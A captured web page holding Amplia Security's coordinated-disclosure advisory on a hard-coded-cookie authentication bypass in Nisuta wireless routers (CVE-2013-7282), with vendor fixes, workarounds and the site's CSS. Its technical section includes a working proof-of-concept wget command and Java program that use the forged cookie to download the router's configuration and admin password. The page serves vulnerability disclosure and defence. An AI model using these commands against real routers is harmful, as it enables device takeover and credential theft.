

--- FILE ---
content_type: text/html
request_url: https://www.ampliasecurity.com/advisories/nisuta-nswir150ne-nswir300n-wireless-router-remote-management-web-interface-authentication-bypass-vulnerability.html
body_size: 6284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if IE 7 ]><html class="ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie8"> <![endif]-->
<html lang="en-US"><head>

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="canonical" href="https://www.ampliasecurity.com/advisories/nisuta-nswir150ne-nswir300n-wireless-router-remote-management-web-interface-authentication-bypass-vulnerability.html" /> 
<meta name="keywords" lang="en" xml:lang="en" content="Amplia Security, amplia security, information security professional services, nisuta, authentication bypass, ns-wir150ne, ns-wir150nf, ns-wir300n, vulnerability, CVE-2013-7282" /> 
<meta name="description" content="Nisuta NS-WIR150NE, NS-WIR300N Wireless Routers Remote Management Web Interface Authentication Bypass Vulnerability" /> 
<meta name="author" content="ampliasecurity.com" /> 
<meta name="robots" content="index,follow,all" /> 
<meta name="Revisit" content="7 days" /> 
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta charset="utf-8">
        <title>Nisuta NS-WIR150NE, NS-WIR300N Wireless Routers Remote Management Web Interface Authentication Bypass Vulnerability</title>
        <link rel="shortcut icon" href="/favicon.ico"/>
        
        <link rel="stylesheet" href="/libs/fontello/css/fontello.css">
        <!--[if IE 7]><link rel="stylesheet" href="/libs/fontello/css/fontello-ie7.css"><![endif]-->
        <link rel="stylesheet" href="/libs/font-awesome/css/font-awesome.min.css">
        
         <link href="/assets/css/bootstrap.min.css" rel="stylesheet">      
        <link rel="stylesheet" type="text/css" href="/assets/css/style.css" media="all" />
         
        <!--[if lt IE 9]><script src="/libs/html5.js"></script><![endif]-->
        <!--[if IE 7]><link rel="stylesheet" href="/assets/css/ie7-style.css"><![endif]-->
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="/libs/html5shiv.min.js"></script>
      <script src="/libs/respond.min.js"></script>
    <![endif]-->
	<script>
                $('.carousel').carousel()
    </script>  
    
     <!-- BEGIN GOOGLE ANALYTICS -->
    <script type="text/javascript"> 
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-90739-6']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
     <!-- END GOOGLE ANALYTICS -->
    
    </head>
    
    <body style="padding-top:89px;">

        <nav id="menuheader" class="navbar navbar-default navbar-fixed-top" role="navigation">
            
            <div class="tw-logo-bg"></div>
          <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand col-xs-6 col-md-12 backlogo" href="#"><img id="logo" src="/assets/images/logo-amplia_security.png" style="width:200px" alt="Amplia Security"/></a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
              <ul class="nav navbar-nav">
                <li><a href="/index.html">HOME</a></li>
                <li class="dropdown clearfix">
                  <a href="/services.html" class="dropdown-toggle" data-toggle="dropdown" onclick="window.location.href='/services.html'">SERVICES <span class="caret"></span></a>
                  <ul class="dropdown-menu" role="menu">
                    <div class="drop-container">
                        <li class="col-md-4 col-sm-4"><a href="/services/web-application-penetration-test.html">Web Application Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services/network-penetration-test.html">Network Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services/client-side-penetration-test.html">Client-Side Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services.html">Wireless Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services.html">Software Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4" class="col-md-4"><a href="/services.html">Appliance Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services.html">Web Service Penetration Testing</a></li>
                        <li class="col-md-4 col-sm-4" class="col-md-4"><a href="/services.html">Software Security Assessments</a></li>
                        <li class="col-md-4 col-sm-4"><a href="/services.html">Source Code Review</a></li>
                    </div>
                  </ul>
                </li>
                <li><a href="/research.html">RESEARCH</a></li>
                <li><a href="/aboutus.html">ABOUT US</a></li>
                <li><a href="/contact.html">CONTACT</a></li>
                <li><a href="/blog">BLOG</a></li>
                <li><a href="/newsandevents.html">NEWS</a></li>
              </ul>
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
      
        </nav>

        <!--FIN MENÚ-->

        <!--COMIENZO SECCION SLIDE-->
                <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                  <!-- Indicators 
                  <ol class="carousel-indicators">
                    <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                  </ol>-->

                  <!-- Wrapper for slides -->
                  <div class="carousel-inner">
                    <div class="item active">
                      <img src="/assets/images/background.webp" alt="background">
                    </div>
                    <!--
                    <div class="item">
                      <img src="/assets/images/background.png" alt="background">
                      <div class="carousel-caption">
                        CAROUSEL CAPTION 02
                      </div>
                    </div>-->
                  </div>

                  <!-- Controls 
                  <a class="left carousel-control" href="#carousel-example-generic" role="button" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left"></span>
                  </a>
                  <a class="right carousel-control" href="#carousel-example-generic" role="button" data-slide="next">
                    <span class="glyphicon glyphicon-chevron-right"></span>
                  </a>-->
                </div> 
        <!--FIN SECCION SLIDE-->
        <section id="main-aplia">
            <div id="page">
                <!--COMIENZO DE ADVISORY-->
                <div class="row-container light " style="background-attachment:scroll;background-repeat:repeat;background-position:left top;">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 ">
                                <div class="tw-title-container">
                                    
                                    <h3 class="tw-title">Nisuta NS-WIR150NE, NS-WIR300N Wireless Routers Remote Management Web Interface Authentication Bypass Vulnerability</h3>
                                    <span class="tw-title-border"></span>
                                </div>
                                <div class="row-fluid">
<!-- BEGIN CONTENT -->
					<div class="recent_news_content">
                        
</br>
<p>
<b>Security Advisory Title</b>: Nisuta NS-WIR150NE, NS-WIR300N Wireless Routers Remote Management Web Interface Authentication Bypass Vulnerability</br>
<b>Advisory ID</b>: AMPLIA-ARA050913</br>
<!--<b>Advisory URL</b>: https://www.ampliasecurity.com/advisories/windows-smb-ntlm-authentication-weak-nonce-vulnerability.html<br>
<b>Text version</b>:https://www.ampliasecurity.com/research/OCHOA-2010-0209.txt<br>-->
<b>Date published</b>: 12-26-2013</br>
<b>Vendors contacted</b>: Nisuta (www.nisuta.com)</br>
<b>Release mode</b>: Coordinated release</br>
<b>Last Updated</b>: 04-21-2014</br>
</p>

<h3>Index</h3>
<p>
<b>1.</b> Vulnerablity information<br>
<b>2.</b> Vulnerablity description<br>
<b>3.</b> Vulnerable systems<br>
<b>4.</b> Vendor Information, solutions and workarounds<br>
<b>5.</b> Credits<br>
<b>6.</b> Technical description<br>
<b>7. </b>Disclaimer<br>
</p>

<h3>1. Vulnerability information</h3>
<p>
<b>Impact</b>: Remote attackers can bypass authentication and access the router's management web interface obtaining complete control of the device<br>
<b>Remotely Exploitable</b>: Yes<br>
<b>Bugtraq Id</b>: &lt;unknown&gt; <br>
<b>CVE</b>: CVE-2013-7282<br>
</p>

<h3>2. Vulnerability description</h3>
<p>
The Nisuta (www.nisuta.com) NS-WIR150NE and NS-WIR300N wireless routers provide a remote management web interface available both on the WAN (not enabled by default) and LAN interfaces (enabled by default).<br><br>
This remote management web interface requires a password.<br><br>
A remote attacker can bypass authentication and gain access to the remote management web interface, taking control of the device, without knowing the password.<br><br>
</p>

<h3>3. Vulnerable Systems</h3>
<p>
Nisuta NS-WIR150NE wireless router, firmware v5.07.41<br>
Nisuta NS-WIR300N wireless router, firmware v5.07.36_NIS01 (hardware version v3.0)<br>
<br>
and probably other Nisuta wireless routers with similar firmware.
</p>

<h3>4. Vendor Information, Solutions and Workarounds</h3>
<p>
The vendor made available the following firmware updates:<br>
<br>
Nisuta NS-WIR150NE<br>
<a style="color:#00447B;" href="https://www.nisuta.com/producto.asp?id=NSWIR150NE">https://www.nisuta.com/producto.asp?id=NSWIR150NE</a><br>
<a style="color:#00447B;" href="https://www.nisuta.com/drivers/NSWIR150NE.rar">https://www.nisuta.com/drivers/NSWIR150NE.rar</a><br>
<br>
Nisuta NS-WIR150NF<br>
<a style="color:#00447B;"href="https://www.nisuta.com/producto.asp?id=NSWIR150NF">https://www.nisuta.com/producto.asp?id=NSWIR150NF</a><br>
<a style="color:#00447B;" href="https://www.nisuta.com/drivers/NSWIR150NF.rar">https://www.nisuta.com/drivers/NSWIR150NF.rar</a><br>
<br>
Nisuta NS-WIR300N<br>
<a style="color:#00447B;" href="https://www.nisuta.com/firmware/NSWIR300N.rar">https://www.nisuta.com/firmware/NSWIR300N.rar</a><br>
<br>
Nisuta NS-WIR300ND<br>
<a style="color:#00447B;" href="https://www.nisuta.com/firmware/NSWIR300ND.rar">https://www.nisuta.com/firmware/NSWIR300ND.rar</a><br>

<br>
The fix implemented by the vendor is not optimal, although better than any workaround.<br>
<br>
As a workaround, disable remote management on the WAN interface (not enabled by default).  However, it is not possible to disable remote management on the LAN interface, and applying the fix is recommended.<br>
<br>
It is possible to restrict remote management on the WAN interface based on source IP address, but given the critical nature of this vulnerability we do not recommend it as a workaround.<br>
<br>
It is also worth mentioning that the remote management web interface works over http without encryption, even with the flaw described in this advisory fixed, the interface is still insecure for other reasons.<br>
</p>

<h3>5. Credits</h3>
<p>
This vulnerability was discovered by Amplia Security Research.<br>
<br>
We thank Nisuta for their efforts to try to fix this vulnerability and improve the security of their products.
</p>
<h3>6. Technical description </h3>
<p>
The Nisuta NS-WIR150NE and NS-WIR300N wireless routers provide a remote management web interface available both on the WAN (not enabled by default) and LAN interfaces (enabled by default). <br>
<br>
This remote management web interface requires a password and uses form-based authentication (performed over http without encryption, which is another issue).<br>
<br>
After entering the correct password, the router's remote management web interface always sets the same cookie, shown next:<br>
<br>
Set-Cookie: admin:language=en; path=/<br>
<br>
This cookie is hard-coded and obviously insecure.<br>
<br>
Using this cookie in a HTTP request is enough to "bypass authentication" and login to the remote management web interface as an administrator without knowing the password. <br>
<br>
The 'admin' value is not even required.  For example, <br>
<br>
Cookie: :language=en; path=/<br>
<br>
is enough to gain access to the router.<br>
<br>
<br>
PoC Exploit:<br>
<br>
An unauthenticated remote attacker on the WAN and LAN interfaces can perform any action available on the router's remote management web interface, as an example, the following command will bypass authentication and download the router's configuration which includes the current remote management web interface password among other confidential information:<br>
<br>
$ wget --header="Cookie: :language=en" http://192.168.2.1/cgi-bin/DownloadCfg/config.cfg -t 1<br>
<br>
The password is in the 'http_passwd' variable:<br>
<br>
$ grep http_passwd config.cfg<br>
http_passwd=mysecretpassword<br>
$<br>
<br>
The attacker can now conveniently login into the remote management web interface with full control and perform changes, obtain information, etc. <br>
<br>
Again, the password is not needed, the attacker can just set the cookie 'admin:language=en' in his browser to gain access to the management interface or  perform other actions directly, this is just an example.<br>
<br>
Custom implementation of the PoC exploit:<br>
<textarea style="max-width:700px; min-width:700px; max-height:500p; min-height:500px;">
// Nisuta NS-WIR150NE, NS-WIR300N Wireless Routers Remote Management Web Interface Authentication Bypass Vulnerability 
// Amplia Security - Amplia Security Research Advisory (AMPLIA-ARA050913)
// PoC exploit - dumps the router's configuration files which includes the management interface password
// and other information
// compile: javac poc.java
// run: java poc > router.cfg

import java.net.URL;
import java.net.URLConnection;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;


public class poc {

	public static void main(String[] args)
	{

		try { 
			URL url = new URL("http://192.168.2.1/cgi-bin/DownloadCfg/config.cfg");
			URLConnection conn = url.openConnection();
			conn.setRequestProperty("Cookie", ":language=en");

			BufferedReader rd = new BufferedReader(new InputStreamReader(conn.getInputStream()));
			String line;
			while ((line = rd.readLine()) != null) {
			       System.out.println(line);
			}
		
		} catch(Exception e) {

			e.printStackTrace();
		}
	
		
	}
};


</textarea>

</p>

<h3>7. Disclaimer</h3>
<p>
The contents of this advisory are copyright (c) 2013 Amplia Security (www.ampliasecurity.com), and
may be distributed freely provided that no fee is charged for distribution and proper credit is given.
</p>
            
                        
                        
                        

					</div>
<!-- END CONTENT -->
                                   </br>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!--FIN ADVISORY-->

                </div>
            </div>
        </section>
        <footer id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-3 col-1">
                        <aside id="contactinfo-2">
                            <div class="tw-widget-title-container">
                                <h3 class="widget-title">SERVICES</h3>
                                <span class="tw-title-border"></span>
                            </div>
                            <div class="contact-info-widget">
                                <ul>
                                    <li>
                                        <a href="/services/web-application-penetration-test.html"><div>Web Application Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services/network-penetration-test.html"><div>Network Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services/client-side-penetration-test.html"><div>Client-Side Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Wireless Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Software Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Appliance Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Web Service Penetration Testing</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Software Security Assessments</div></a>
                                    </li>
                                    <li>
                                        <a href="/services.html"><div>Source Code Reviews</div></a>
                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <div class="col-md-3 col-2">
                        <aside id="contactinfo-2">
                            <div class="tw-widget-title-container">
                                <h3 class="widget-title">MOST DOWNLOADED</h3>
                                <span class="tw-title-border"></span>
                            </div>
                            <div class="contact-info-widget">
                                <ul>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/wce_v1_41beta_universal.zip"><div>WCE v1.41beta (Universal)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/wce_v1_42beta_x64.zip"><div>WCE v1.42beta 64bit</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/wce_v1_42beta_x32.zip"><div>WCE v1.42beta 32bit</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/wce12_uba_ampliasecurity_eng.pdf"><div>Post-Exploitation with WCE</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/aspx_po_chotext_attack.rb"><div>ASP.NET Padding oracle Attack POC exploit (MS10-070)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/aspx_ad_chotext_attack.rb"><div>ASP.NET Auto-Decryptor File Download PoC Exploit (MS10-070)</div></a>
                                    </li>
                                    <!--<li>
                                        <a href=""><div>Download PoC exploit (MS10-070)</div></a>
                                    </li>-->
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <div class="col-md-3 col-3">
                        <aside id="contactinfo-2">
                            <div class="tw-widget-title-container">
                                <h3 class="widget-title">MOST READ</h3>
                                <span class="tw-title-border"></span>
                            </div>
                            <div class="contact-info-widget">
                                <ul>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/research/wcefaq.html"><div>WCE F.A.Q.</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/blog/2014/09/24/exploiting_bash_remote_code_execution_vulnerability_CVE-2014-6271/"><div>Exploiting BASH Remote Code Execution Vulnerability (CVE-2014-6271)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.ampliasecurity.com/blog/2013/01/10/java_7_update_10_0-day_vulnerability_CVE-2013-0422/"><div>Java 7 Update 10 0-Day Vulnerability (CVE-2013-0422)</div></a>
                                    </li>
                                    <!--<li>
                                        <a href="#"><div>(CVE-2013-0422)</div></a>
                                    </li>-->
                                    <li>
                                        <a href="https://www.ampliasecurity.com/blog/2010/09/28/a_padding_oracle_attack_implemented_in_javascript/"><div>A Padding Oracle Attack Implemented in Javascript</div></a>
                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                    <div class="col-md-3 col-4">
                        <aside id="contactinfo-2">
                            <div class="tw-widget-title-container">
                                <h3 class="widget-title">MOST WATCHED</h3>
                                <span class="tw-title-border"></span>
                            </div>
                            <div class="contact-info-widget">
                                <ul>
                                    <li>
                                        <a href="https://www.youtube.com/watch?v=PLnvKsYJwiM"><div>Exploiting BASH Remote Code Execution Vulnerability (CVE-2014-6271)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://youtu.be/Mg5iUjOpusE?hd=1"><div>Exploiting MySQL Authentication Bypass Vulnerability (CVE-2012-2122)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://youtu.be/YGCSJEZ7kPk?hd=1"><div>Exploiting Apache Struts ExceptionDelegator Vulnerability (CVE-2012-0391)</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/ampliasecurity#p/u/0/2jvmT5lmIIM"><div>ASP.NET Padding Oracle attack PoC exploit video</div></a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/ampliasecurity#p/u/1/asRpCcVhnuI"><div>Using GTT to download files from an isolated Citrix environment</div></a>
                                    </li>
                                </ul>
                            </div>
                        </aside>
                    </div>
                </div>
            </div>
            <div id="bottom">
                <div class="container">
                    <div class="row foot-amplia">
                        <div class="col-xs-12 col-sm-6">
                            <p class="copyright">
                                © Copyright 2018 by Amplia Security. All Rights Reserved
                            </p>
                        </div>
                        <div class="col-xs-12 col-sm-6 footer-amplia" style="float:right;">
                            <a href="mailto:info@ampliasecurity.com"><i class="tw-font-awesome fa fa-envelope redes  circle" style="background-color:#84A7C6;"></i></a>
                            <a href="https://www.twitter.com/ampliasecurity"><i class="tw-font-awesome fa fa-twitter redes circle" style="background-color:#178DB4;"></i></a>
                            <a href="https://www.ampliasecurity.com/rss.html"><i class="tw-font-awesome fa fa-rss redes circle" style="background-color:#CD6A00;"></i></a>
                            <a href="https://www.youtube.com/user/AmpliaSecurity/videos"><i class="tw-font-awesome fa fa-youtube redes circle" style="background-color:#C2332C;"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/libs/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="/assets/js/bootstrap.min.js"></script>
    <!-- Site Functionalities -->
    <script src="/assets/js/amplia.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ampliasecurity.com/libs/fontello/css/fontello.css
body_size: 878
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?43040108');
  src: url('../font/fontello.eot?43040108#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?43040108') format('woff'),
       url('../font/fontello.ttf?43040108') format('truetype'),
       url('../font/fontello.svg?43040108#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?43040108#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  /*margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-1:before { content: '\e800'; } /* '' */
.icon-4:before { content: '\e801'; } /* '' */
.icon-9:before { content: '\e802'; } /* '' */
.icon-3:before { content: '\e803'; } /* '' */
.icon-7:before { content: '\e804'; } /* '' */
.icon-6:before { content: '\e805'; } /* '' */
.icon-5:before { content: '\e806'; } /* '' */
.icon-2:before { content: '\e807'; } /* '' */
.icon-12:before { content: '\e808'; } /* '' */
.icon-11:before { content: '\e809'; } /* '' */
.icon-10:before { content: '\e80a'; } /* '' */
.icon-8:before { content: '\e80b'; } /* '' */
.icon-20:before { content: '\f10b'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://www.ampliasecurity.com/assets/css/style.css
body_size: 2997
content:
/*BASE STYLES*/
body {
    margin: 0;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
    line-height: 1.6;
    color: #7d7d7d;
    background-color: #fff
}
a {
    color: #999;
    text-decoration: none
}
a:hover, a:focus {
    color: #737373;
    text-decoration: underline
}
i {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}

ul.alist { 
	list-style-type: circle;
}

ul {
    margin: 0;
    list-style: none
}
li {
    line-height: 1.9
}
p {
    margin-bottom: 20px
}
img {
    max-width: 100%;
    border: none
}
a:hover {
    text-decoration: none
}
h1, h3{
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-weight: bolder;
    color: #2f2f2f;
    margin: 0 0 10px 0;
    padding: 0;
}
h1 {
    font-size: 28px;
    line-height: 1.6
}
h3 {
    font-size: 18px;
    line-height: 1.6
}
.highlight {
    color: #f9f9f9
}
p {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin: 0  0 20px 0
}
a {
    outline: 0;
    color: #8f8f8f;
    text-decoration: none
}
a:hover, a:focus {
    outline: 0;
    /*color: #666;*/
    color: #eaeaea;
    text-decoration: none
}
a {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out
}
em {
    font-style: italic
}
/*END BASE STYLES*/

/*FONT STYLE*/
@font-face {
    font-family: 'Open Sans';
    src: url('/assets/fonts/OpenSans-Light-webfont.eot');
    src: url('/assets/fonts/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/assets/fonts/OpenSans-Light-webfont.woff') format('woff'),
         url('/assets/fonts/OpenSans-Light-webfont.ttf') format('truetype'),
         url('/assets/fonts/OpenSans-Light-webfont.svg#OpenSansLight') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url('/assets/fonts/OpenSans-Regular-webfont.eot');
    src: url('/assets/fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/assets/fonts/OpenSans-Regular-webfont.woff') format('woff'),
         url('/assets/fonts/OpenSans-Regular-webfont.ttf') format('truetype'),
         url('/assets/fonts/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url('/assets/fonts/OpenSans-Italic-webfont.eot');
    src: url('/assets/fonts/OpenSans-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/assets/fonts/OpenSans-Italic-webfont.woff') format('woff'),
         url('/assets/fonts/OpenSans-Italic-webfont.ttf') format('truetype'),
         url('/assets/fonts/OpenSans-Italic-webfont.svg#OpenSansItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Open Sans';
    src: url('/assets/fonts/OpenSans-Semibold-webfont.eot');
    src: url('/assets/fonts/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/assets/fonts/OpenSans-Semibold-webfont.woff') format('woff'),
         url('/assets/fonts/OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('/assets/fonts/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg');
    font-weight: bolder;
    font-style: normal;
}
/*ENDFONT STYLE*/

/*BOOTSTRAP CLASSES  p:nth-child(2) {
    background: #ff0000;
}  */
.dropdown-menu {
	/*position:fixed;
	left:0;
    top: 100%;
    width:100%;*/
	margin-left:-230px;
	margin-top:2px!important;
	top:100%;
    background: #222;
	width:850px;
}
.drop-container {
    width: 900px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 20px;
    padding-bottom: 100px;
}
.navbar-nav>li {
	height: 90px;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus{
	border-bottom: 4px solid #e7e7e7;
}
.row {
    margin-left: -20px;
    *zoom:1
}
.row-container{
    padding-top: 40px;
    padding-bottom: 40px;
}
.row:before, .row:after {
    display: table;
    content: "";
    line-height: 0
}
.row:after {
    clear: both
}
.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0
}
.row-fluid:after {
    clear: both
}
aside ul {
    position: relative;
    margin: 0px;
    padding: 0px;
    list-style: none;
}
/*END BOOTSTRAP CLASSES*/

/*AMPLIA CLASSES*/

.recent_news_item {
    float: left;
	min-height:302px;
    padding: 25px 30px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.recent_news_item:hover {
    box-shadow: 0 10px 0 rgba(0,0,0,0.1);
    transform: translateY(-10px);
    -o-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
}
.recent_news_date {
    padding-bottom: 14px;
    font-weight: 900;
    font-size: 12px;
    color: #ccc;
}
.recent_news_title {
    position: relative;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 28px;
    font-weight: 700;
    line-height: 24px;
    font-size: 21px;
    color: #2c3e50;
}
.recent_news_item:hover .recent_news_title {
    color: #84a7c6;
}
.recent_news_title:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 3px;
    background-color: #00447B;
}
.recent_news_content {
    line-height: 24px;
    font-size: 14px;
}
.tw-logo-bg {
    position: absolute;
    display: inline-block;
    height: 100%;
    width: 20%;
    #background: #f9f9f9 !important
    background: #ffffff !important
}

.img-logo-style {
	width:160px;
}

#header .tw-logo  .logo {
    color: #fff
}
.tw-menu-container {
    float: right
}
#footer {
